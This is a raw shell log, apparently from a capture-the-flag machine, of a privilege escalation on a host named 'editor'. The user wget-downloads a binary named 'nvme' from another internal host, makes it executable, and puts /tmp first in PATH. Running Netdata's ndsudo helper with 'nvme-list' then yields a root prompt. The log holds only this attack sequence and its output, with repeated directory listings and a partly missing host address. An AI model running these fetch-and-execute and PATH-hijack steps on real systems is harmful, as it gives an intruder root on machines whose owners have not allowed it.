 oliver@editor:/tmp$ wget http://10 /nvme
--2025-08-03 17:53:26-- http://10 /nvme
Connecting to 10.10. 80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16056 (16K) [application/octet-stream]
Saving to: ‘nvme’
nvme 100%[=====================================>] 15.68K 43.6KB/s in 0.4s
2025-08-03 17:53:27 (43.6 KB/s) - ‘nvme’ saved [16056/16056]
oliver@editor:/tmp$ ls
netdata-ipc
nvme
systemd-private-fa6e50b29cff47bbb2fa0eb0f4786a4c-ModemManager.service-7EKL1Q
systemd-private-fa6e50b29cff47bbb2fa0eb0f4786a4c-systemd-logind.service-FTkWx2
systemd-private-fa6e50b29cff47bbb2fa0eb0f4786a4c-systemd-resolved.service-8qschZ
systemd-private-fa6e50b29cff47bbb2fa0eb0f4786a4c-systemd-timesyncd.service-NEyDvy
systemd-private-fa6e50b29cff47bbb2fa0eb0f4786a4c-xwiki.service-ddGERM
vmware-root_629-4013395692
oliver@editor:/tmp$ chmod +x nvme
oliver@editor:/tmp$ ls
netdata-ipc
nvme
systemd-private-fa6e50b29cff47bbb2fa0eb0f4786a4c-ModemManager.service-7EKL1Q
systemd-private-fa6e50b29cff47bbb2fa0eb0f4786a4c-systemd-logind.service-FTkWx2
systemd-private-fa6e50b29cff47bbb2fa0eb0f4786a4c-systemd-resolved.service-8qschZ
systemd-private-fa6e50b29cff47bbb2fa0eb0f4786a4c-systemd-timesyncd.service-NEyDvy
systemd-private-fa6e50b29cff47bbb2fa0eb0f4786a4c-xwiki.service-ddGERM
vmware-root_629-4013395692
oliver@editor:/tmp$ export PATH=/tmp:$PATH
oliver@editor:/tmp$ ls
netdata-ipc
nvme
systemd-private-fa6e50b29cff47bbb2fa0eb0f4786a4c-ModemManager.service-7EKL1Q
systemd-private-fa6e50b29cff47bbb2fa0eb0f4786a4c-systemd-logind.service-FTkWx2
systemd-private-fa6e50b29cff47bbb2fa0eb0f4786a4c-systemd-resolved.service-8qschZ
systemd-private-fa6e50b29cff47bbb2fa0eb0f4786a4c-systemd-timesyncd.service-NEyDvy
systemd-private-fa6e50b29cff47bbb2fa0eb0f4786a4c-xwiki.service-ddGERM
vmware-root_629-4013395692
oliver@editor:/tmp$ export PATH=/tmp:$PATH
oliver@editor:/tmp$ ls
netdata-ipc
nvme
systemd-private-fa6e50b29cff47bbb2fa0eb0f4786a4c-ModemManager.service-7EKL1Q
systemd-private-fa6e50b29cff47bbb2fa0eb0f4786a4c-systemd-logind.service-FTkWx2
systemd-private-fa6e50b29cff47bbb2fa0eb0f4786a4c-systemd-resolved.service-8qschZ
systemd-private-fa6e50b29cff47bbb2fa0eb0f4786a4c-systemd-timesyncd.service-NEyDvy
systemd-private-fa6e50b29cff47bbb2fa0eb0f4786a4c-xwiki.service-ddGERM
vmware-root_629-4013395692
oliver@editor:/tmp$ /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo nvme-list
root@editor:/tmp# ls
netdata-ipc